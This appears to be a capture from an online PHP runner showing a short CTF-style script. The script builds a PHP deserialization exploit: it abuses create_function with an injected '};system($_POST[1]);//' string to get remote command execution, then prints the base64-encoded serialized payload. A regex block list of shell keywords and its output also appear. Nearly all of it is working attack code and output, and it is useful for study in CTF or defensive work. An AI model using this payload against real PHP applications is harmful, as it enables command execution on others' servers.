 点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2
3 class Noteasy
4 {
5 protected $param1 = "create_function";
6 protected $param2 = "};system(\$_POST[1]);//";
7
8 function __destruct()
9 {
10 $a = $this->param1;
11 $b = $this->param2;
12 if (preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\*|\
13 die('this param is error!');
14 } else {
15 $a('', $b);
16 }
17 }
18 }
19
20 $n = new Noteasy();
21 echo(base64_encode(serialize($n)));
Tzo3OiJOb3RlYXN5IjoyOntzOjk6IgAqAHBhcmFtMSI7czoxNToiY3JlYXRlX2Z1bmN0aW9uIjtzO
jk6IgAqAHBhcmFtMiI7czoyMjoifTtzeXN0ZW0oJF9QT1NUWzFdKTsvLyI7fQ==
Warning: system(): Cannot execute a blank command in /box/script.php(15) : runtime-created
function on line 1
Copyright © 菜鸟教程 2024 备案号：闽ICP备12019840号-4